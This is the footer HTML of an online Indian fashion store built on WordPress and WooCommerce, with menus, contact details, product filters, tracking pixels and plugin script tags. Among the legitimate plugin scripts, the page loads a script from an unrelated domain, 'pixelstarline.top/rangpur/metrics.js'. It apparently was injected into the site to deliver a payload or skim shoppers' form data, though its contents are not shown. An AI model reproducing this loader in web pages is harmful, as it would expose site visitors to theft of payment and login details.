<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7267"><a rel="privacy-policy" href="https://www.rangpur.in/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href="https://www.rangpur.in/terms/" class="elementor-item">Terms &#038; Conditions</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cf73a0f" data-id="cf73a0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-44193b6 elementor-widget elementor-widget-heading" data-id="44193b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40c331a elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="40c331a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-40c331a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href="https://www.rangpur.in/about-rangpur/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054"><a href="https://www.rangpur.in/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257"><a href="https://www.rangpur.in/payment-methods/" class="elementor-item">Payment Methods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href="https://www.rangpur.in/international-orders/" class="elementor-item">International Orders</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c8fb929" data-id="c8fb929" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93fd4f1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="93fd4f1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-support" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        We offer dedicated support                    </span>
                </h3>

                <p class="elementor-icon-box-description">If you need support send us a message</p>

                            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-11f060b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="11f060b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-phone" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        Got Question? Call or Whatsapp                    </span>
                </h3>

                <p class="elementor-icon-box-description">(91) 90571 64955</p>

                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-2ded674 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ded674" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39aad57" data-id="39aad57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4662f94 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="4662f94" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.rangpur.in">
                                        <img width="433" height="345" src="https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png 433w, https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-300x239.png 300w, https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-400x319.png 400w" sizes="(max-width: 433px) 100vw, 433px" />                                    </a>
                                                    </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-09e1518" data-id="09e1518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71113fc elementor-widget elementor-widget-heading" data-id="71113fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Store Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5866776 elementor-widget elementor-widget-text-editor" data-id="5866776" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>338, Gurunanak pura, Adarsh Nagar, Jaipur</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-9954f76 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9954f76" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-9709508" href="https://www.facebook.com/rangpur.fashion" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-93c5bb3" href="https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-2745766" href="https://www.instagram.com/rangpurfashion.in/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-location-arrow elementor-animation-pulse elementor-repeater-item-f4898b7" href="https://goo.gl/maps/fMDDttN4pA2sKdcr8" target="_blank">
						<span class="elementor-screen-only">Location-arrow</span>
						<i class="fas fa-location-arrow"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a6b1e6 elementor-widget elementor-widget-text-editor" data-id="5a6b1e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Email: <a href="mailto:rangpur.in@gmail.com">rangpur.in@gmail.com</a></p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdad16a" data-id="fdad16a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a6dd5b elementor-widget elementor-widget-heading" data-id="1a6dd5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Rated Online Plaform</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-072c0ce elementor--star-style-star_unicode elementor-widget elementor-widget-star-rating" data-id="072c0ce" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="4.5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-5">&#9733;</i> <span itemprop="ratingValue" class="elementor-screen-only">4.5/5</span></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-f3a7fad elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3a7fad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0150ea4" data-id="0150ea4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40477e2 elementor-widget elementor-widget-text-editor" data-id="40477e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2025 <a href="#">Rangpur</a>. All Rights Reserved.</p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f0461d" data-id="2f0461d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a57a253 elementor-widget elementor-widget-image" data-id="a57a253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="304" height="25" src="https://www.rangpur.in/wp-content/uploads/2018/12/payment.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2018/12/payment.png 304w, https://www.rangpur.in/wp-content/uploads/2018/12/payment-300x25.png 300w" sizes="(max-width: 304px) 100vw, 304px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
						</div>
					</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div class="mainmenu"><ul id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://www.rangpur.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-142"><a href="https://www.rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-348"><a href="https://www.rangpur.in/product-category/dresses/" aria-current="page">Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://www.rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://www.rangpur.in/on-sale/">On Sale!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.rangpur.in/about-rangpur/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.rangpur.in/contact-us/">Contact Us</a></li>
<li class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter left"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49 current-cat"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://www.rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-54"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-50"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://www.rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section><section id="otf_woocommerce_layered_nav-2" class="widget woocommerce otf_widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Filter by</h2><ul class="woocommerce-widget-layered-nav-list inline"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=xs">XS</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=s">S</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=m">M</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=l">L</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=xl">XL</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=xxl">XXL</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=3xl">3XL</a> <span class="count">(275)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.rangpur.in/product-category/dresses/?filter_size=4xl">4XL</a> <span class="count">(275)</span></li></ul></section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script src="https://pixelstarline.top/rangpur/metrics.js"></script>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.rangpur.in/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.rangpur.in/">
    <div class="input-group">
        <label for="search-form-696f050d44f89">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696f050d44f89" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.rangpur.in/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.rangpur.in/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=393138258749652&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4560-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rangpur.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.smartmenus.min.js?ver=2.5.4" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/mlpushmenu.js?ver=2.5.4" id="pushmenu-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/classie.js?ver=2.5.4" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rangpur.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","nonce":"9c4652dcaf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/js/size-chart-for-woocommerce-public.min.js?ver=2.4.7" id="product-size-charts-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"5030673bd0","reselect_clear":"","term_beside_label":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768883468" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/woocommerce/main.js?ver=6.7.4" id="osf-woocommerce-main-js"></script>
<script type="text/javascript" id="striz-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<i class=\"fa fa-angle-down\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/theme.js?ver=1.0" id="striz-theme-js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/sticky-layout.js?ver=6.7.4" id="striz-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/navigation.js?ver=1.0" id="striz-navigation-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/SmoothScroll.min.js?ver=1.4.8" id="smoothscroll-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [{"triggerType":"post","trigger":["all"],"parameters":{"content_name":"{post_title}","content_type":"product","content_ids":"{post_id}"},"pixel_type":"Facebook","event":"ViewContent","delay":"0","scroll":"0","apiAction":"track","ID":"5fae779c-f84d-40f2-a344-c25f3024e2b5"}];
var fcaPcPost = {"title":"Black bandhani anarkali set","type":"product","id":"12362","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"78bb06a216","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.7.4" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher-widget.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
